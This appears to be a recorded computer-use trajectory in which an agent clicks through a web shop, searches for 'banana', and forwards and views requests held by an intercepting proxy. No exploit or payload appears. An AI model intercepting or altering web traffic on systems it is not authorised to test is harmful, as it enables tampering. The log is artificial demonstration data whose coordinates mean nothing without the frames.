
left_click(444, 350)

left_click(42, 148)

left_click(40, 148)

left_click(172, 92)

mouse_move(4, 250)

Go back in the browser and forward the held request so All Products loads
left_click(24, 94)

left_click(56, 160)

Search for 'banana' so only Banana Juice is listed, then view the intercepted GET / request
left_click(1040, 172)

mouse_move(966, 172)

left_click(966, 172)

left_click(1224, 94)

type("ban")
